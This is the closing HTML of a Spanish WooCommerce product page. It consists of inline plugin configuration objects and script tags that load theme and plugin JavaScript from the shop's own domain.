var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/variation-selection.js?ver=3.5.4" id="yaydp-frontend-variation-selection-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/pricing-table.js?ver=3.5.4" id="yaydp-frontend-pricing-table-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"a4b7e2f055","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"product","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"6abc39bf4e","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>